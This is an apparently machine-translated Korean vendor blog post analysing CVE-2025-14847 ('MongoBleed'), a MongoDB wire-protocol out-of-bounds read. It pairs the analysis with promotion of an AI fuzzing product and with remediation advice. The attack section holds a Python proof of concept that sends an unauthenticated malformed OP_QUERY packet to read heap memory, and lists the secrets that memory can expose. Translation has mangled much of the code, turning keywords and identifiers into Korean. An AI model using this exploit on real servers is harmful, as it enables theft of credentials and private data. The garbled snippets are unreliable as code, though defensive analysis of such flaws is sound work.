

2026년의 아키텍처 진화에서는 벡터 데이터베이스 는 엔터프라이즈 AI 두뇌의 해마가 되었습니다. 여기에는 대규모 언어 모델(LLM)을 구동하는 컨텍스트, 역사, 개인 지식이 저장됩니다. 하지만 CVE-2025-14847-그림자 더빙 "몽고블리드" 공격적인 보안 커뮤니티에서 해마에 출혈이 있다는 사실을 밝혀냈습니다.

이는 SQL 인젝션이나 잘못된 구성이 아닙니다. 이는 바이너리 프로토콜 실패 (CVSS 9.1)에서 발견되었습니다. 이 취약점은 인증되지 않은 공격자가 BSON 파서의 경계 검사 오류를 악용하여 서버가 원시 프로세스 메모리 청크를 다시 에코하도록 속일 수 있게 합니다.

하드코어 AI 보안 엔지니어에게는 그 의미가 치명적입니다: 메모리는 새로운 데이터 유출입니다. 공격자가 몽고DB 인스턴스의 힙을 읽을 수 있다면, 쿼리를 실행하지 않고도 임베딩을 재구성하고, 세션 토큰을 훔치고, RAG 지식창고의 원시 텍스트를 유출할 수 있습니다. 이 문서에서는 와이어 프로토콜 결함에 대한 포렌식 분석을 수행하고 고가치 AI 인프라에 대한 방어 전략을 간략하게 설명합니다.

취약점 인텔리전스 카드

| Metric | 인텔리전스 세부 정보 |

|---|---|

| CVE 식별자 | CVE-2025-14847 ("몽고블리드") |

| 대상 구성 요소 | MongoDB 서버(와이어 프로토콜/BSON 파서) |

| 영향을 받는 버전 | 7.0.12 이전 MongoDB 7.0.x, 8.0.2 이전 8.0.x |

| 취약성 등급 | 범위를 벗어난 읽기(CWE-125) |

| CVSS v3.1 점수 | 9.1(중요) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H) |

| 공격 벡터 | 기형 OP_MSG 또는 OP_QUERY 패킷 |

기술 심층 분석: 와이어 프로토콜의 유령

몽고DB는 경량 TCP 기반 바이너리 프로토콜을 사용하여 통신합니다. 와이어 프로토콜. 데이터는 다음 형식으로 직렬화됩니다. BSON (바이너리 JSON). 이 프로토콜의 효율성은 명시적 길이 헤더에 의존합니다.

CVE-2025-14847의 근본 원인은 메시지 처리 루프 내의 전형적인 "신뢰하지만 확인하지 않음" 오류에 있으며, 특히 다음과 같은 처리와 관련이 있습니다. OP_MSG (OpCode 2013) 또는 레거시 OP_QUERY (OpCode 2004) 패킷을 사용합니다.

1. 잘못된 패킷의 해부학

표준 MongoDB 메시지는 헤더(MsgHeader) 다음에 본문이 이어집니다.

메시지 길이(int32): 메시지의 총 크기입니다.요청ID(int32): 식별자.응답 대상(int32): 이 메시지가 응답하는 요청 ID입니다.opCode(int32): 요청 유형.

결함: 영향을 받는 버전에서는 네트워크 수신기가 메시지 길이 를 소켓에서 가져와 버퍼를 할당합니다. 그러나 본문 내의 내부 BSON 문서를 구문 분석할 때 BSON 문서의 내부 길이 필드가 버퍼보다 작다고 주장하거나 메시지 길이 는 (특정 조각화 시나리오에서) 실제 전송된 데이터보다 더 크다고 주장합니다.

2. 포렌식 로직 재구성(C++ 의사 코드)

이 취약점은 오류 응답 또는 상태 응답을 작성하는 동안 나타납니다.

C++

`// message_handling.cpp의 개념적으로 취약한 로직 void dispatchMessage(Message& message) { const char* data = message.body(); int32_t claimed_len = message.header().dataLen();

// 치명적 결함: 구문 분석기는 버퍼에 다음과 같은 데이터가 포함되어 있다고 가정합니다.

// 유효한 BSON 객체에 의해 정의된 데이터를 포함한다고 가정합니다.

// BSON 객체가 잘못된 경우(예: 조기에 종료됨),

// 응답에 대한 후속 memcpy가 과도하게 읽을 수 있습니다.

BSONObj 명령 = BSONObj(data); // 기본 구조의 유효성을 검사합니다.

if (command.isEmpty()) {

// 오류 경로: 오류 로그 또는 응답을 생성할 때,

// 엔진은 "bad" 명령을 에코하려고 시도합니다.

// 'data'에서 'claimed_len' 바이트를 읽습니다.

// 'data'가 'claimed_len'보다 작은 버퍼를 가리킬 수도 있습니다.

// 또는 다음 힙 청크로 효과적으로 읽습니다.

reply.append("bad_cmd", get_raw_bytes(data, claimed_len)); // LEAK

}

}`

이를 통해 공격자는 효과적으로 메모리 읽기 창 크기(일부 익스플로잇의 경우 최대 64KB)를 정의할 수 있습니다. 메시지 길이 헤더를 제공하면서 최소한의 페이로드를 제공합니다.

킬 체인: 데이터베이스 소멸

크래시(DoS)와는 달리 데이터 추출이 목표입니다. 공격은 조용히 진행되며 로그에 "잘못된 BSON" 오류가 표시될 수 있지만 데이터는 이미 소켓을 떠난 상태입니다.

1단계: 악수

공격자는 MongoDB 포트(기본값 27017)에 대한 원시 TCP 연결을 설정합니다. 서버가 패킷을 구문 분석하여 다음 여부를 확인해야 하므로 취약한 구문 분석 로직에 도달하기 위해 인증 핸드셰이크(SASL/SCRAM)가 필요하지 않습니다. 요구사항 인증.

2단계: 블리드 페이로드

공격자는 정상적인 헤더가 있지만 잘린 BSON 본문이 포함된 패킷을 전송합니다.

파이썬 PoC 로직:

Python

`소켓 가져오기 구조 가져오기

def exploit_mongobleed(target_ip, port=27017): # 1. 변조된 헤더를 생성합니다 # MsgLen=1024 (Claimed), ReqID=1, ResTo=0, OpCode=2004 (OP_QUERY) # 1024 바이트를 청구하지만 훨씬 적은 바이트를 전송합니다. header = struct.pack("<iiii", 1024, 1, 0, 2004)

# 2. 페이로드: 최소 BSON

# 첫 번째 검사를 통과하기에 충분하지만 불완전합니다.

페이로드 = b"\\x05\\x00\\x00\\x00\\x00\\x00"

# 3. 트리거 보내기

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((target_ip, port))

s.send(헤더 + 페이로드)

# 4. 블리드 수신

# 서버가 오류 요청의

# 잘못된 요청의 "컨텍스트"가 포함된 오류 객체로 응답하며, 여기에는 이제 인접한 힙 메모리가 포함됩니다.

data = s.recv(4096)

반환 데이터`

3단계: 수확

응답 페이로드에는 바이너리 가비지 다음에 구조화된 데이터가 포함됩니다. 공격자는 이 덤프에 대해 문자열 분석 또는 엔트로피 분석을 실행합니다. 프로덕션 RAG 환경에서는 이 힙 덤프에 구조화된 데이터가 포함되는 경우가 많습니다:

- BSON 문서를 해독했습니다: 최근 쿼리 결과가 메모리에 캐시됩니다.

- 벡터 플로트: 비공개 문서의 임베딩을 나타내는 부동 소수점 숫자 시퀀스입니다.

- 인증 논스: 다른 사용자의 세션에 대한 솔트 및 챌린지 데이터.

영향 분석: RAG 시스템이 고유하게 취약한 이유

기존 웹 앱에서는 메모리 누수로 인해 비밀번호 해시가 노출될 수 있습니다. AI 애플리케이션에서는 메모리 컨텍스트가 훨씬 더 풍부합니다.

- 컨텍스트 창 누수: RAG 시스템은 임베딩을 생성하거나 LLM에 공급하기 위해 대용량 텍스트 청크(컨텍스트 윈도우)를 메모리에 지속적으로 로드합니다. 공격자는 몽고블리드를 통해 이 스트림을 샘플링하여 AI의 "사고 과정"을 효과적으로 도청할 수 있습니다.

- 벡터 반전 위험: 임베딩을 정확한 텍스트로 되돌리기는 어렵지만, 원시 벡터를 유출하면 공격자는 독점 지식 기반에 근사한 '섀도 모델'을 학습시킬 수 있습니다.

- 인프라 키: MongoDB 프로세스는 종종 프로세스 주소 공간에 매핑된 환경 변수에 클라우드 공급자 키(AWS_ACCESS_KEY_ID) 또는 KMS 키를 보유합니다. 힙 오버로드는 이러한 환경 블록에 도달할 수 있습니다.



AI 기반 방어: 펜리젠트의 이점

표준 취약점 스캐너로 CVE-2025-14847을 탐지하는 것은 악몽과도 같습니다. 이 스캐너는 HTTP/애플리케이션 계층에서 작동하며 바이너리 프로토콜 오류를 "취약점 확인"이 아닌 "서비스 사용 불가"로 해석합니다.

여기에서 Penligent.ai 인프라 보안을 재정의합니다. 펜리전트는 다음을 활용합니다. 프로토콜 인식 AI 퍼징:

1. 바이너리 프로토콜 이해

펜리전트의 에이전트는 텍스트 프로토콜에만 국한되지 않습니다. 기본적으로 BSON 구조를 파싱하고 구성합니다. AI는 유효하지만 변형된 수천 개의 와이어 프로토콜 패킷을 생성하며, 특히 다음과 같은 경계 조건을 대상으로 합니다. 메시지 길이 필드에 입력합니다.

2. 휴리스틱 누수 탐지

펜리전트는 위조될 수 있는 버전 배너를 찾는 대신 바이너리 응답을 분석합니다.

- 엔트로피 분석: 구조화된 BSON 오류 메시지가 아닌 메모리 덤프와 유사한 고엔트로피 블록을 감지합니다.

- 패턴 일치: 응답에서 민감한 패턴(예:

SK-API 키의 경우, 다른 세션의 JSON 구조체) 오류 응답에 나타나지 않아야 합니다.

3. 비파괴 검증

Penligent는 데이터베이스 서비스를 중단시키지 않고 "블리드" 효과를 감지하여 취약성을 검증합니다. 유출된 메모리 아티팩트의 존재 여부에 따라 최종적인 "취약" 판정을 내리므로 일반적인 시간 초과와 관련된 오탐지를 제거할 수 있습니다.

수정 및 강화 핸드북

AI 워크로드를 위해 자체 호스팅 MongoDB를 실행하는 경우, 즉각적인 조치가 필수입니다.

1. 업그레이드(유일한 수정)

다음으로 업그레이드 MongoDB 7.0.12 또는 8.0.2 를 즉시 적용하세요. 이 패치는 엄격한 바운드 확인을 도입합니다. 메시지 클래스 생성자 및 BSON 유효성 검사 로직.

2. 상호 TLS(mTLS) 적용

프로토콜 수준 익스플로잇에 대한 가장 효과적인 방어책은 연결이 파서에 도달하지 못하도록 하는 것입니다.

- 구성: 구성

net.tls.mode: requireTLS그리고net.tls.CA파일. - 효과: 공격자는 내부 CA가 서명한 유효한 클라이언트 인증서 없이는 TLS 핸드셰이크를 완료할 수 없기 때문에 잘못된 유선 프로토콜 패킷을 보낼 수 없습니다.

3. 네트워크 세분화

벡터 데이터베이스를 격리하세요. 공용 인터넷이나 일반 직원 네트워크에서 절대로 접속할 수 없어야 합니다. RAG 애플리케이션 서버(오케스트레이터)의 특정 IP만 허용 목록을 통해 액세스할 수 있어야 합니다.

결론

CVE-2025-14847(몽고블리드) 는 '데이터 레이어'가 AI 혁명의 부드러운 하부구조라는 사실을 극명하게 보여줍니다. LLM을 위한 가드레일을 구축하는 동안 라이브러리의 문을 잠그는 것을 잊지 말아야 합니다.

엘리트 보안 엔지니어에게 교훈은 분명합니다: 프로토콜 보안은 곧 데이터 보안입니다. 네트워크 경계에 의존하는 것만으로는 충분하지 않으며, 가장 중요한 지식을 담고 있는 바이너리 교환의 무결성을 검증해야 합니다. AI 기반 퍼징을 활용하여 이러한 유출이 홍수가 되기 전에 찾아내세요.